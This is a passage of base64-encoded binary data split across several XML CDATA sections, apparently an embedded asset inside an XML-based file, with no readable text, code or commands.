Jvxv/KBPvNG+7QKhJyNWEjg9IOO50CdCVjwUZzRoG8H2tU09sbNAJUgKD3clZPVNIIdoHo2rdFa8
lX+ybddGUcwWybtbRRDZ1dL+RJ9ArPIQVtvhBcqoxEW4O7uuwsPVErIgkyNIx6ihHkpeLDMf7Ntu
rcqIvMsU2kWf8B5ArvWYOxPLipUwxdTe+mYPvK7CQwURsnj0ifRTedmuYaLsjSQesjMUbnlCexwg
BPJE2+6YTDhFYyYb+uT6aPVObdw2h+wNq4dVLHebZlfhoTzm70sERaDAKz3ZzSeRP6BecKwNFWVu
8u6iw4I+GY+kkqOs99zeyf1TCK/jB67Cw7IJWX1RIG+ZKAoU+F27KAad8+TiW/CS+u5mUBT1X+JQ
oU8+Pyjfwmz2R8hunA99/WnyIWa3Sp6r8HDVCFli42ESCeMnGCQJJpO74YbcSjHoGjDhWCAVsc1k
YaNPpO3tHbfiCoP4EHdWVFE/5yo8VOq74OIx0ymmVZFvhIj/q3gKx3rbdvMzK+iTx2uxi1uxjoVR
x8VEGaq4NGwVHp6M7CBzOTsmmqTHr7qKkkVkRn1QcCzhVNAn0x1QYTNKn4J2nPuzP8MD+zmcEDWK
dopbhYfiCzvIQcw9DNcQzp7fictGczckRD3OGwJZOFaGijLbK+gT3seYi1gxZUYikq1WLl2poi6g
VXioZOiCiwd1L5o1qKTlXTfl7ueDDe0l/hPnXD34/gE6yFMe0mHvgARN1jFu1LqURYFCy/izpEPy
nmrRVelrFR4+lV1w8Qx1dVYp0qfDPdrY40Fy8/LLT08Dx4IfoJxW0CdFFTMVtkcAP7EixKkXw8Eu
iA0p0wlEGt0qPGjJZQe5/QZ7UYSf+eAz9r7uCR9YcQGVSHg32R6z9gKOdX0FfZKAft7+OXru6lY0
F5ts3Rx1V/pMDNrmCYt/JmTsRbd7xitgCWT5KxM7AWOZtUkAHKuOin515dDeiJ3YVcf/dzZbK5bA
BxRXP42p3tQsXsteac+4RqvwwHU/y16UEvlG7RUcfz10v2ItCdOoH3AsyQfIwMrb45at31sR1GP8
BK02x2N8rzOnT2kGi39mQPaisHQqpLmFPIZy2QRRCOS8Dhzr6gq04LbTz7eimdfETUaWtCMQaZMq
bpv8dmMLD++yF2X4iRmseKXwCWjCC+RAUxFbmrW2QaOJQlvJiniNuiZ/HDc1u0B+yY4roEguqmPy
26UuPBR8L8pJn4geMvNkcU9gMUgopSaw7lb34I5QEThtS7W/sfnGVsQqaRqqYKNETyL5kt/u1MID
m79GZ87fF40nZ0eYmNrSIKEUpzrl031dtHj3PWbLrg8Qp1rWMF+ecsWtaOhjteTHNbGON/qzq26p
nJS74p9ZefaiYEjZ6MqitVsvPbsiQipy1oaPiqA1YfH8ZMchWDHrkbGRN5YebmRJS3JPLE1+u4qF
B1jfizLWJ4P6yWBFcKFfK+zZ42qBinQ497pIRRebTD0fFLErk4rp9w+4J5s/TRZLDNo47knGEv9M
U49lS3vRgjPKYMXTHVPVEqiIoi/W8amUmjlP7rLNnvTvBKMMPxnfUUQ85lWte4I649pX/DOQtBe9
AOQvIzyNR4aovVMALbvhRHFWQ0YDC8WvqNonYKd1LBms6Nkd/np+ILp1N8te9VE4+e124ZO72IvS
jYd9SejXrK9C2qMFKsrF57xORb+CeVY29D9+J+Y2nYr53da1vYnxOOq+Ec8U9KJbpw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
